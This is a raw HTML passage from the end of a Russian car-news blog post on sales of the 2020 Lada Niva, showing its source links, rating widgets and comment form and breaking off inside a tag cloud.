href="http://gt-news.ru/lada/niva-4x4-vision-2020/" rel="nofollow noopener noreferrer" target="_blank">http://gt-news.ru/lada/niva-4&#215;4-vision-2020/</a><br /> <a href="http://zen.yandex.ru/media/newsavtocom/novaia-niva-4h4-2020-goda-foto-cena-nachalo-prodaj-5e46631ff2bc6f629aed3ece" rel="nofollow noopener noreferrer" target="_blank">http://zen.yandex.ru/media/newsavtocom/novaia-niva-4h4-2020-goda-foto-cena-nachalo-prodaj-5e46631ff2bc6f629aed3ece</a><br /> <a href="http://www.lada-vesta2.ru/novosti-avtovaza/stali-izvestny-tseny-na-obnovljonnuyu-nivu-2020-goda-da-ona-stanet-sushchestvenno-dorozhe-bonus-video-obzor" rel="nofollow noopener noreferrer" target="_blank">http://www.lada-vesta2.ru/novosti-avtovaza/stali-izvestny-tseny-na-obnovljonnuyu-nivu-2020-goda-da-ona-stanet-sushchestvenno-dorozhe-bonus-video-obzor</a><br /> <a href="http://www.zr.ru/content/articles/921131-novinki-avtomobilnogo-rynka-2020/" rel="nofollow noopener noreferrer" target="_blank">http://www.zr.ru/content/articles/921131-novinki-avtomobilnogo-rynka-2020/</a><br /> <a href="http://xn--80aeh6ahxx6b.xn--p1ai/%D0%BB%D0%B0%D0%B4%D0%B0-4%D1%854-2020/" rel="nofollow noopener noreferrer" target="_blank">http://xn--80aeh6ahxx6b.xn--p1ai/%D0%BB%D0%B0%D0%B4%D0%B0-4%D1%854-2020/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3217" class="post-ratings"  data-nonce="053289f481"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3217, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3217, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3217, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3217, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3217, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3217, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3217, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3217, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3217, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3217_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3217, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3217-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Продажи новой нивы 2020"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-05-26"><meta itemprop="dateModified" content="2020-05-26"> <a itemprop="url" href="https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html" style="display:none">Продажи новой нивы 2020</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/raznoe/prodazhi-novoj-nivy-2020.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" alt="Продажи новой нивы 2020"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gt-news.ru/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" alt="Продажи новой нивы 2020"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://etlib.ru/Templates/skin/v2/images/qa/90avatar.jpg" alt="Не закрывается водительская дверь с центрального замка" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/b0/9c5746ebf2dd9b0_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/skin/v2/images/qa/90avatar.jpg" alt="Не закрывается водительская дверь с центрального замка" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/b0/9c5746ebf2dd9b0_205x198.jpg"></div> <a href="https://avtoshkolak.ru/raznoe/ne-zakryvaetsya-voditelskaya-dver-s-tsentralnogo-zamka.html">Не закрывается водительская дверь с центрального замка</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '21';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/raznoe/prodazhi-novoj-nivy-2020.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" 